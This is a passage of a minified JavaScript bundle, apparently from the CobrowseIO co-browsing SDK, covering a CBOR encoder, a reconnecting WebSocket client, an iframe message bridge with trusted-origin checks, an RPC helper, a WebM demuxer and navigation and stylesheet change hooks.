Ie(e,t){e<24?pe[me++]=t|e:e<256?(pe[me++]=24|t,pe[me++]=e):e<65536?(pe[me++]=25|t,pe[me++]=e>>8,pe[me++]=255&e):(pe[me++]=26|t,ve.setUint32(me,e),me+=4)}class be{constructor(e,t,r){this.structures=e,this.packedValues=t,this.version=r}}function Se(e){e<24?pe[me++]=128|e:e<256?(pe[me++]=152,pe[me++]=e):e<65536?(pe[me++]=153,pe[me++]=e>>8,pe[me++]=255&e):(pe[me++]=154,ve.setUint32(me,e),me+=4)}const Le="undefined"==typeof Blob?function(){}:Blob;function Oe(e){if(e instanceof Le)return!0;let t=e[Symbol.toStringTag];return"Blob"===t||"File"===t}function Ce(e,t){switch(typeof e){case"string":if(e.length>3){if(t.objectMap[e]>-1||t.values.length>=t.maxValues)return;let r=t.get(e);if(r)2==++r.count&&t.values.push(e);else if(t.set(e,{count:1}),t.samplingPackedValues){let r=t.samplingPackedValues.get(e);r?r.count++:t.samplingPackedValues.set(e,{count:1})}}break;case"object":if(e)if(e instanceof Array)for(let r=0,n=e.length;r<n;r++)Ce(e[r],t);else{let n=!t.encoder.useRecords;for(var r in e)e.hasOwnProperty(r)&&(n&&Ce(r,t),Ce(e[r],t))}break;case"function":console.log(e)}}const Ae=1==new Uint8Array(new Uint16Array([1]).buffer)[0];function Ne(e,t){return!Ae&&t>1&&(e-=4),{tag:e,encode:function(e,t){let r=e.byteLength,n=e.byteOffset||0,i=e.buffer||e;t(le?ce.from(i,n,r):new Uint8Array(i,n,r))}}}function Te(e,t){let r=e.byteLength;r<24?pe[me++]=64+r:r<256?(pe[me++]=88,pe[me++]=r):r<65536?(pe[me++]=89,pe[me++]=r>>8,pe[me++]=255&r):(pe[me++]=90,ve.setUint32(me,r),me+=4),me+r>=pe.length&&t(me+r),pe.set(e.buffer?e:new Uint8Array(e),me),me+=r}function Pe(e,t){ve.setUint32(Ee.position+e,me-Ee.position-e+1);let r=Ee;Ee=null,t(r[0]),t(r[1])}ae=[Date,Set,Error,RegExp,W,ArrayBuffer,Uint8Array,Uint8ClampedArray,Uint16Array,Uint32Array,"undefined"==typeof BigUint64Array?function(){}:BigUint64Array,Int8Array,Int16Array,Int32Array,"undefined"==typeof BigInt64Array?function(){}:BigInt64Array,Float32Array,Float64Array,be],se=[{tag:1,encode(e,t){let r=e.getTime()/1e3;(this.useTimestamp32||0===e.getMilliseconds())&&r>=0&&r<4294967296?(pe[me++]=26,ve.setUint32(me,r),me+=4):(pe[me++]=251,ve.setFloat64(me,r),me+=8)}},{tag:258,encode(e,t){t(Array.from(e))}},{tag:27,encode(e,t){t([e.name,e.message])}},{tag:27,encode(e,t){t(["RegExp",e.source,e.flags])}},{getTag:e=>e.tag,encode(e,t){t(e.value)}},{encode(e,t,r){Te(e,r)}},{getTag(e){if(e.constructor===Uint8Array&&(this.tagUint8Array||le&&!1!==this.tagUint8Array))return 64},encode(e,t,r){Te(e,r)}},Ne(68,1),Ne(69,2),Ne(70,4),Ne(71,8),Ne(72,1),Ne(77,2),Ne(78,4),Ne(79,8),Ne(85,4),Ne(86,8),{encode(e,t){let r=e.packedValues||[],n=e.structures||[];if(r.values.length>0){pe[me++]=216,pe[me++]=51,Se(4);let e=r.values;t(e),Se(0),Se(0),packedObjectMap=Object.create(sharedPackedObjectMap||null);for(let t=0,r=e.length;t<r;t++)packedObjectMap[e[t]]=t}if(n){ve.setUint32(me,3655335424),me+=3;let r=n.slice(0);r.unshift(57344),r.push(new W(e.version,1399353956)),t(r)}else t(new W(e.version,1399353956))}}];let Re=new we({useRecords:!1});const Me=Re.encode,ke=Re.encodeAsIterable,De=Re.encodeAsAsyncIterable,{NEVER:xe,ALWAYS:je,DECIMAL_ROUND:Ue,DECIMAL_FIT:Ge}=ie,We=512,Ve=1024,ze=2048;function Fe(){return(Fe=f(function*(e,t){const r=new we(t);var n,i=!1,o=!1;try{for(var s,a=m(e);i=!(s=yield p(a.next())).done;i=!1){const e=s.value;yield r.encode(e)}}catch(e){o=!0,n=e}finally{try{i&&null!=a.return&&(yield p(a.return()))}finally{if(o)throw n}}})).apply(this,arguments)}e.ALWAYS=je,e.DECIMAL_FIT=Ge,e.DECIMAL_ROUND=Ue,e.Decoder=A,e.Encoder=we,e.FLOAT32_OPTIONS=ie,e.NEVER=xe,e.REUSE_BUFFER_MODE=We,e.Tag=W,e.addExtension=function(e){if(e.Class){if(!e.encode)throw new Error("Extension has no encode function");ae.unshift(e.Class),se.unshift(e)}!function(e){I[e.tag]=e.decode}(e)},e.clearSource=$,e.decode=re,e.decodeIter=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e||"object"!=typeof e)throw new Error("first argument must be an Iterable, Async Iterable, Iterator, Async Iterator, or a promise");const r=new A(t);let n;const i=e=>{let t;n&&(e=Buffer.concat([n,e]),n=void 0);try{t=r.decodeMultiple(e)}catch(r){if(!r.incomplete)throw r;n=e.slice(r.lastPosition),t=r.values}return t};return"function"==typeof e[Symbol.iterator]?function*(){for(const t of e)yield*i(t)}():"function"==typeof e[Symbol.asyncIterator]?(o=f(function*(){var t,r=!1,n=!1;try{for(var o,s=m(e);r=!(o=yield p(s.next())).done;r=!1){const e=o.value;yield*v(m(i(e)))}}catch(e){n=!0,t=e}finally{try{r&&null!=s.return&&(yield p(s.return()))}finally{if(n)throw t}}}),function(){return o.apply(this,arguments)})():void 0;var o},e.decodeMultiple=ne,e.encode=Me,e.encodeAsAsyncIterable=De,e.encodeAsIterable=ke,e.encodeIter=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"==typeof e){if("function"==typeof e[Symbol.iterator])return function*(e,t){const r=new we(t);for(const t of e)yield r.encode(t)}(e,t);if("function"==typeof e.then||"function"==typeof e[Symbol.asyncIterator])return function(e,t){return Fe.apply(this,arguments)}(e,t);throw new Error("first argument must be an Iterable, Async Iterable, Iterator, Async Iterator, or a Promise")}throw new Error("first argument must be an Iterable, Async Iterable, or a Promise for an Async Iterable")},e.isNativeAccelerationEnabled=!1,e.roundFloat32=function(e){U[0]=e;let t=ee[(127&G[3])<<1|G[2]>>7];return(t*e+(e>0?.5:-.5)|0)/t},e.setSizeLimits=function(e){e.maxMapSize&&(E=e.maxMapSize),e.maxArraySize&&(_=e.maxArraySize),e.maxObjectSize&&e.maxObjectSize}}(N.exports)),N.exports);const P=(e,t)=>t?.125*e+.875*t:e;var R=new WeakMap,M=new WeakMap,k=new WeakMap,D=new WeakMap,x=new WeakMap;class j{constructor(){c(this,R,void 0),c(this,M,void 0),c(this,k,void 0),c(this,D,void 0),c(this,x,void 0),a(this,"reset",()=>{u(R,this,0),u(M,this,0),u(k,this,0),u(D,this,0),u(x,this,0)}),a(this,"latency",()=>{if(0===l(R,this))return 0;if(l(x,this)>0&&l(R,this)===l(k,this))return l(x,this);const e=Date.now()-l(M,this);return e>l(x,this)?P(e,l(x,this)):l(x,this)}),a(this,"onSent",e=>{l(k,this)<l(R,this)||(u(R,this,e),u(M,this,Date.now()))}),a(this,"onReceived",e=>{let t;if(u(k,this,e),u(D,this,Date.now()),0===l(R,this)||0===l(k,this))t=0;else{if(l(R,this)!==l(k,this))return;t=l(D,this)-l(M,this)}u(x,this,P(t,l(x,this)))}),this.reset()}}const U=o("cbio.CBORSocket");var G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap,Y=new WeakMap,Q=new WeakMap,J=new WeakMap,X=new WeakMap,K=new WeakMap,q=new WeakMap,Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,re=new WeakMap,ne=new WeakMap,ie=new WeakMap,oe=new WeakMap,se=new WeakMap,ae=new WeakMap;class ce extends n.EventEmitter{constructor(e){var t;super(),t=this,c(this,G,void 0),c(this,W,!1),c(this,V,void 0),c(this,z,0),c(this,F,6e4),c(this,B,1e3+Math.floor(1e3*Math.random())),c(this,H,void 0),c(this,Y,void 0),c(this,Q,void 0),c(this,J,0),c(this,X,0),c(this,K,new j),c(this,q,async()=>{var e,t;if(l(V,this))return void console.error("Socket already exists");U("creating ws");const r=await l(G,this).getUrl(),n=["cbor",...await(null===(e=(t=l(G,this)).getProtocols)||void 0===e?void 0:e.call(t))||[]].filter(Boolean);if(!r)return;if(l(W,this))return;if(l(V,this))return;const i=l(G,this).createWebSocket?l(G,this).createWebSocket(r,n):new WebSocket(r,n);i.binaryType="arraybuffer",i.addEventListener("open",l(ee,this)),i.addEventListener("message",l(re,this)),i.addEventListener("close",l(oe,this)),i.addEventListener("error",l(se,this)),u(V,this,i),l(K,this).reset()}),c(this,Z,function(){if(l(V,t))try{l(V,t).close(...arguments)}catch(e){U("error closing socket",e)}u(V,t,null)}),c(this,$,()=>{U("navigator went offline"),l(Z,this).call(this),l(ie,this).call(this)}),c(this,ee,()=>{U("ws opened"),this.emit("open"),clearTimeout(l(Y,this)),u(Y,this,setTimeout(()=>{U("counting open as success"),u(z,this,0)},5e3))}),c(this,te,e=>{u(X,this,e),l(K,this).onReceived(e)}),c(this,re,e=>{try{const{event:t,data:r,ack:n}=T.decode(new Uint8Array(e.data));return n?l(te,this).call(this,n):t?this.emit("event",t,r):console.error("Socket received message without event",e)}catch(t){return console.error("Error processing message",e.data,t.stack)}}),c(this,ne,e=>{if(0===e)return 0;const t=1+.5*Math.random(),r=Math.floor((300*e)**1.2*t);return Math.min(Math.max(l(B,this),r),l(F,this))}),c(this,ie,()=>{if(l(W,this))return void U("reconnect skipped as socket was closed");if(l(Q,this))return void U("reconnect skipped as reconnect already scheduled");if("undefined"!=typeof navigator&&!1===navigator.onLine)return U("navigator offline"),void u(Q,this,setTimeout(()=>{u(Q,this,null),l(ie,this).call(this)},1e3));const e=l(ne,this).call(this,l(z,this));U("reconnecting in",e,"attempts",l(z,this)),u(Q,this,setTimeout(async()=>{u(Q,this,null),l(W,this)?console.warn("tried to reconnect after close"):(u(V,this,null),await l(q,this).call(this).catch(l(se,this)),l(V,this)||l(W,this)||l(ie,this).call(this))},e)),u(z,this,l(z,this)+1)}),c(this,oe,()=>{U("ws closed"),this.emit("close"),U("resetting message acks"),u(J,this,0),u(X,this,0),l(K,this).onReceived(0),l(W,this)||l(ie,this).call(this),clearTimeout(l(Y,this))}),c(this,se,e=>{l(W,this)?console.info("CobrowseIO: Called error after close.",e):0!==this.listenerCount("error")?this.emit("error",e):console.warn("CobrowseIO: Called handleError without listeners. Please report this.",e)}),c(this,ae,()=>{this.send("ping")}),a(this,"messageLag",()=>l(X,this)?l(J,this)-l(X,this):0),a(this,"setMaxReconnectDelay",e=>{U("set max delay",e),u(F,this,e)}),a(this,"setMinReconnectDelay",e=>{U("set min delay",e),u(B,this,e)}),a(this,"send",(e,t)=>{if(!this.connected)return!1;u(J,this,l(J,this)+1),l(K,this).onSent(l(J,this));const r=Date.now(),n=T.encode(t?{event:e,id:l(J,this),data:t}:{event:e});return U("encoded",e,"".concat(n.byteLength," bytes"),"in","".concat(Date.now()-r,"ms")),l(V,this).send(n),!0}),a(this,"close",function(){U("close"),u(W,t,!0);for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];l(Z,t).call(t,...r),clearTimeout(l(Q,t)),clearInterval(l(H,t)),t.removeAllListeners(),"undefined"!=typeof window&&(window.removeEventListener("unload",t.close),window.addEventListener("offline",l($,t)))}),U("created cbor socket"),u(G,this,e),u(H,this,setInterval(l(ae,this),6e4)),"undefined"!=typeof window&&(window.addEventListener("unload",this.close),window.addEventListener("offline",l($,this))),this.on("error",e=>U("ws errored",e)),l(ie,this).call(this)}get bufferedAmount(){return l(V,this)?l(V,this).bufferedAmount:1/0}get connected(){return!!l(V,this)&&l(V,this).readyState===l(V,this).OPEN}get metrics(){return l(K,this)}}const le=o("cbio.IFrameBridge");var ue=new WeakMap,de=new WeakMap,fe=new WeakMap,he=new WeakMap,pe=new WeakMap,ve=new WeakMap,_e=new WeakMap,me=new WeakMap;class Ee extends n.EventEmitter{constructor(e){var t;super(),t=this,a(this,"trustedOrigins",[]),a(this,"automaticTrustedOrigins",[]),c(this,ue,null),c(this,de,new WeakMap),c(this,fe,new Set),a(this,"start",()=>{window.removeEventListener("message",l(he,this)),window.addEventListener("message",l(he,this)),l(ue,this)&&this.send(l(ue,this),"init",null,{trustedOnly:!1})}),a(this,"stop",()=>{window.removeEventListener("message",l(he,this))}),c(this,he,e=>{if(!l(ve,this).call(this,e))return le("ignoring message, not a cobrowse message",e.data);this.establishTrust(e.source,e.origin);const{trustedOnly:t,event:r,data:n}=e.data;this.emit(r,n,{source:e.source,origin:e.origin,trusted:this.isTrusted(e.source),iframe:l(me,this).call(this,e.source),fromParent:l(pe,this).call(this,e.source),trustedOnly:t})}),c(this,pe,function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.parent;return e===r||r.parent!==r&&l(pe,t).call(t,e,r.parent)}),c(this,ve,e=>{if(!e.data)return!1;const{cobrowseio:t,event:r}=e.data;return!!t&&!!r}),c(this,_e,e=>this.automaticTrustedOrigins.includes(e)||this.trustedOrigins.includes(e)),a(this,"isTrusted",e=>{const t=l(de,this).get(e);return!!t&&l(_e,this).call(this,t)}),c(this,me,e=>Array.from(l(fe,this)).find(t=>t.contentWindow===e)),a(this,"send",function(e,r,n){let{trustedOnly:i=!0,targetOrigin:o}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=o||l(de,t).get(e);if(i&&!l(_e,t).call(t,s))return le("not sending ".concat(r," as target source is not trusted: ").concat(s));i||s||(s="*"),e.postMessage({trustedOnly:i,cobrowseio:!0,event:r,data:n},s)}),a(this,"sendToParent",function(e,r){let{trustedOnly:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};l(ue,t)&&t.send(l(ue,t),e,r,{trustedOnly:n})}),a(this,"broadcastToChildren",function(e,r){let{trustedOnly:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};l(fe,t).forEach(i=>{i.contentWindow&&t.send(i.contentWindow,e,r,{trustedOnly:n})})}),a(this,"track",e=>{l(fe,this).has(e)||(l(fe,this).add(e),this.emit("iframe_discovered",e))}),a(this,"remove",e=>{l(fe,this).delete(e)}),a(this,"establishTrust",(e,t)=>{e&&l(de,this).set(e,t)}),a(this,"breakTrust",e=>{l(de,this).has(e)&&l(de,this).set(e,null)}),u(ue,this,e),le("iframe bridge constructed in",document,"with parent",l(ue,this))}}var ge=new WeakMap,ye=new WeakMap,we=new WeakMap,Ie=new WeakMap,be=new WeakMap;class Se extends n.EventEmitter{constructor(e,t){var r;super(),r=this,c(this,ge,void 0),c(this,ye,void 0),c(this,we,new Map),a(this,"send",function(e,t){let{timeout:n=0,trustedOnly:i=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((o,a)=>{const c=(0,s.A)();l(we,r).set(c,{resolve:o,reject:a});const u={id:c,method:e,data:t};l(ge,r).send(l(ye,r),"rpc:request",u,{trustedOnly:i}),n&&setTimeout(()=>{const e=l(we,r).get(c);e&&(e.reject(new Error("Request timed out")),l(we,r).delete(c))},n)})}),c(this,Ie,async(e,t)=>{let{source:r,trusted:n,trustedOnly:i}=t;const{id:o,method:s,data:a}=e,c=this.listeners(s);if(c.length>1)throw new Error("only a single RPC listener is allowed per event");if(0===c.length)return;const[u]=c;try{const e=await u(a,{trusted:n});l(ge,this).send(r,"rpc:response",{id:o,data:e},{trustedOnly:i})}catch(e){l(ge,this).send(r,"rpc:response",{id:o,error:e},{trustedOnly:i})}}),c(this,be,(e,t)=>{let{trusted:r,trustedOnly:n}=t;if(n&&!r)return;const{error:i,id:o,data:s}=e,a=l(we,this).get(o);a&&(i?a.reject(i):a.resolve(s),l(we,this).delete(o))}),u(ge,this,e),u(ye,this,t),l(ge,this).on("rpc:request",l(Ie,this)),l(ge,this).on("rpc:response",l(be,this))}}function Le(e){try{return!e.document&&!1}catch(e){return!0}}function Oe(e){return!!Le(e)||!("IFRAME"!==e.tagName||!Le(e.contentWindow))}function Ce(){let e=window;do{if(e=e.parent,Oe(e))return e}while(e!==e.parent);return null}},42109:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i=(n=r(82701))&&n.__esModule?n:{default:n};class o extends i.default{constructor(e,t,r){super(t,r),this.id=e,this.name="APIError"}}t.default=o},42303:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=n.Uint8Array,s=n.SyntaxError,a=n.parseInt,c=Math.min,l=/[^\da-f]/i,u=i(l.exec),d=i("".slice);e.exports=function(e,t){var r=e.length;if(r%2!=0)throw new s("String should be an even number of characters");for(var n=t?c(t.length,r/2):r/2,i=t||new o(n),f=0,h=0;h<n;){var p=d(e,f,f+=2);if(u(l,p))throw new s("String should only contain hex characters");i[h++]=a(p,16)}return{bytes:i,read:f}}},42668:(e,t,r)=>{"use strict";var n;function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);const o=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.FrameLoop");t.default=class{constructor(){i(this,"isRunning",()=>this._running),i(this,"setSource",async e=>{if(e.constructor!==(this.source&&this.source.constructor))if(this.isRunning()){this.source&&this.source.capturingWillStop(),this.source=e;try{await this.source.capturingWillStart(),this.invalidateFrame()}catch(e){console.error(e)}}else this.source=e;else o("frame source type not changed")}),i(this,"getSource",()=>this.source),i(this,"start",async()=>{o("starting frame loop in",document),this.isRunning()||(this._running=!0,this.source.capturingWillStart())}),i(this,"stop",()=>{this.isRunning()&&(this.source.capturingWillStop(),this._running=!1)}),i(this,"invalidateFrame",()=>{if(!this.isRunning())throw new Error("FrameLoop was destroyed");o("invalidate frame in",document),this.source&&this.source.reset()}),i(this,"destroy",()=>{o("destroying frame loop in",document),this.stop(),this.source&&(this.source.destroy(),this.source=null)}),o("FrameLoop constructed in",document),this._running=!1}}},42762:(e,t,r)=>{"use strict";var n=r(46518),i=r(43802).trim;n({target:"String",proto:!0,forced:r(60706)("trim")},{trim:function(){return i(this)}})},42777:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createRipple=function(e,t,r){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};!function(e,t){const r="".concat(e,"-").concat(t);if(i.has(r))return;const n=document.createElement("style");n.id="cbio_session_ripple_stylesheet_".concat(r),n.textContent="\n        @keyframes cbio_session_ripple_effect-".concat(r," {\n            0% {\n                transform: translate(-50%, -50%) scale(2);\n                opacity: 1;\n            }\n            100% {\n                transform: translate(-50%, -50%) scale(").concat(t,");\n                opacity: 0;\n            }\n        }\n        .cbio_session_ripple-").concat(r," {\n            width: 8px;\n            height: 8px;\n            border-radius: 50%;\n            position: absolute;\n            z-index: 2147483647;\n            top: 50%;\n            left: 50%;\n            transform: translate(-50%, -50%) scale(").concat(t,");\n            pointer-events: none;\n            animation: cbio_session_ripple_effect-").concat(r," ").concat(e,"ms ease-out forwards;\n        }\n    "),document.head.appendChild(n),i.add(r)}(t,r);const s=(0,n.hexToRGB)(e,.25),a=document.createElement("div");return a.classList.add("cbio_session_ripple-".concat(t,"-").concat(r)),Object.assign(a.style,{backgroundColor:s},o),setTimeout(()=>{a.remove()},t),a},r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(98276);const i=new Set},42787:(e,t,r)=>{"use strict";var n=r(39297),i=r(94901),o=r(48981),s=r(66119),a=r(12211),c=s("IE_PROTO"),l=Object,u=l.prototype;e.exports=a?l.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof l?u:null}},42859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PROXY_PREFIX=void 0,t.PROXY_PREFIX={UNIVERSAL:"./proxy/1/universal/"}},43251:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(35548),s=r(48981),a=r(26198),c=r(70081),l=r(50851),u=r(44209),d=r(18727),f=r(94644).aTypedArrayConstructor,h=r(75854);e.exports=function(e){var t,r,p,v,_,m,E,g,y=o(this),w=s(e),I=arguments.length,b=I>1?arguments[1]:void 0,S=void 0!==b,L=l(w);if(L&&!u(L))for(g=(E=c(w,L)).next,w=[];!(m=i(g,E)).done;)w.push(m.value);for(S&&I>2&&(b=n(b,arguments[2])),r=a(w),p=new(f(y))(r),v=d(p),t=0;r>t;t++)_=S?b(w[t],t):w[t],p[t]=v?h(_):+_;return p}},43360:(e,t,r)=>{var n=r(93243);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},43443:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ActiveSessionPath=void 0,t.ActiveSessionPath="_cobrowse_active_session"},43724:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},43802:(e,t,r)=>{"use strict";var n=r(79504),i=r(67750),o=r(655),s=r(47452),a=n("".replace),c=RegExp("^["+s+"]+"),l=RegExp("(^|[^"+s+"])["+s+"]+$"),u=function(e){return function(t){var r=o(i(t));return 1&e&&(r=a(r,c,"")),2&e&&(r=a(r,l,"$1")),r}};e.exports={start:u(1),end:u(2),trim:u(3)}},43838:(e,t,r)=>{var n=r(21791),i=r(37241);e.exports=function(e,t){return e&&n(t,i(t),e)}},43839:(e,t,r)=>{"use strict";var n=r(76080),i=r(47055),o=r(48981),s=r(26198),a=function(e){var t=1===e;return function(r,a,c){for(var l,u=o(r),d=i(u),f=s(d),h=n(a,c);f-- >0;)if(h(l=d[f],f,u))switch(e){case 0:return l;case 1:return f}return t?-1:void 0}};e.exports={findLast:a(0),findLastIndex:a(1)}},44112:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.webmVideoTrackType=t.webmAudioTrackType=t.WebmMediaRecorderDemuxer=void 0,r(16280),r(44114),r(54743),r(11745),r(16573),r(78100),r(77936),r(42762),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623);var n=r(53142),i=r(60565),o=r(415),s=r(12087),a=r(65260),c=r(28538),l=r(30440);function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const d=t.webmVideoTrackType=1,f=t.webmAudioTrackType=2;function h(){return new Promise(e=>{let t=new FileReader;t.onload=()=>{e(t.result)},t.readAsArrayBuffer(this)})}class p extends n.MediaRecorderDemuxer{constructor(e,t){super(e,t),this.state=p.stateParseElementId,this.currentEbmlElement=new o.EbmlElement,this.uint8ArrayAggregator=new s.Uint8ArrayAggregator,this.clusterTimestamp=0,this.timestampMsScale=1,this.ebmlElementStack=[],Blob.prototype.arrayBuffer=Blob.prototype.arrayBuffer||h}async addBlob(e){try{for(this.uint8ArrayAggregator.addArray(new Uint8Array(await e.arrayBuffer()));this.uint8ArrayAggregator.bytesAvailable;)switch(this.state){case p.stateParseElementId:if(!(0,i.readEbmlElementId)(this.uint8ArrayAggregator,this.currentEbmlElement))break;null==this.options.logCallback||this.options.logCallback("got new current ebml element (id: ".concat(this.currentEbmlElement.id,", name: ").concat(this.currentEbmlElement.name,")")),this.state=p.stateParseElementLength;break;case p.stateParseElementLength:if(!(0,o.readEbmlLementSize)(this.uint8ArrayAggregator,this.currentEbmlElement))break;null==this.options.logCallback||this.options.logCallback("got size ".concat(this.currentEbmlElement.size," for current ebml element (id: ").concat(this.currentEbmlElement.id,", name: ").concat(this.currentEbmlElement.name,")")),this.ebmlElementStack.length&&-1==this.currentEbmlElement.size&&(this.ebmlElementStack=[]),this.state=p.stateParseElementValue;break;case p.stateParseElementValue:const e=(0,a.getEbmlElementType)(this.currentEbmlElement.id);let r=e!==a.EbmlElementType.Master||this.currentEbmlElement.id===i.EbmlElementId.Colour;if(e===a.EbmlElementType.Master&&-1!==this.currentEbmlElement.size&&this.ebmlElementStack.push({element:Object.assign(new o.EbmlElement,this.currentEbmlElement),bytesRemaining:this.currentEbmlElement.size}),this.currentEbmlElement.id===i.EbmlElementId.CodecID){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;const t=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e);this.currentTrackType===d?this.mediaInfo.videoTrack.codecName=t:this.currentTrackType===f&&(this.mediaInfo.audioTrack.codecName=t),null==this.options.logCallback||this.options.logCallback("got codec id ".concat(t))}else if(this.currentEbmlElement.id===i.EbmlElementId.CodecPrivate){if(r=!1,null==this.uint8ArrayAggregator.extract(this.currentEbmlElement.size))break}else if(this.currentEbmlElement.id===i.EbmlElementId.TimestampScale){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;this.mediaInfo.timestampScale=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e),this.timestampMsScale=this.mediaInfo.timestampScale/1e6,null==this.options.logCallback||this.options.logCallback("got timestamp scale ".concat(this.mediaInfo.timestampScale))}else if(this.currentEbmlElement.id===i.EbmlElementId.Timestamp){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;this.clusterTimestamp=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e),null==this.options.logCallback||this.options.logCallback("got cluser timestamp ".concat(this.clusterTimestamp))}else if(this.currentEbmlElement.id===i.EbmlElementId.TrackType){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;this.currentTrackType=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e),null==this.options.logCallback||this.options.logCallback("got track with type ".concat(this.currentTrackType))}else if(this.currentEbmlElement.id===i.EbmlElementId.SimpleBlock){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;let t=new s.Uint8ArrayAggregator;t.addArray(e);let n={};(0,o.readEbmlLementSize)(t,n),n.size;let i=(0,s.readBigEndianNumber)(t.extract(2));t.current,t.next(),t.trim();let a=(this.clusterTimestamp+i)*this.timestampMsScale;this.emit(c.MediaRecorderDemuxerEvents.MediaPacket,new l.MediaPacket(t.array,a))}if(r&&this.uint8ArrayAggregator.skip(this.currentEbmlElement.size),e!==a.EbmlElementType.Master&&this.ebmlElementStack.length){this.ebmlElementStack[this.ebmlElementStack.length-1].bytesRemaining-=this.currentEbmlElement.elementSize;do{if(0!==this.ebmlElementStack[this.ebmlElementStack.length-1].bytesRemaining)break;var t=this.ebmlElementStack.pop();this.ebmlElementStack.length&&(this.ebmlElementStack[this.ebmlElementStack.length-1].bytesRemaining-=t.element.elementSize),t.element.id===i.EbmlElementId.Tracks&&this.emit(c.MediaRecorderDemuxerEvents.MediaInfo,this.mediaInfo)}while(this.ebmlElementStack.length)}this.state=p.stateParseElementId}this.uint8ArrayAggregator.trim()}catch(e){this.stop(),this.emit(c.MediaRecorderDemuxerEvents.Error,e)}}}t.WebmMediaRecorderDemuxer=p,u(p,"stateParseElementId",1),u(p,"stateParseElementLength",2),u(p,"stateParseElementValue",3)},44114:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),s=r(34527),a=r(96837);n({target:"Array",proto:!0,arity:1,forced:r(79039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=i(this),r=o(t),n=arguments.length;a(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return s(t,r),r}})},44153:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(27495),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(25440),r(62953);var n,i=r(37007),o=(n=r(7350))&&n.__esModule?n:{default:n};function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class a extends i.EventEmitter{constructor(){super(),s(this,"windows",new Set),s(this,"tap",e=>{if(this.windows.has(e))return;this.windows.add(e);const t=this,r=e.history.pushState.bind(e.history);e.history.pushState=function(){const n=e.location.href;r(...arguments),t.emit("navigate",e,n)};const n=e.history.replaceState.bind(e.history);e.history.replaceState=function(){const r=e.location.href;n(...arguments),t.emit("navigate",e,r)};const{insertRule:i}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.insertRule=function(){const e=i.bind(this)(...arguments);return t.emit("stylechange",this),e};const{deleteRule:s}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.deleteRule=function(){const e=s.bind(this)(...arguments);return 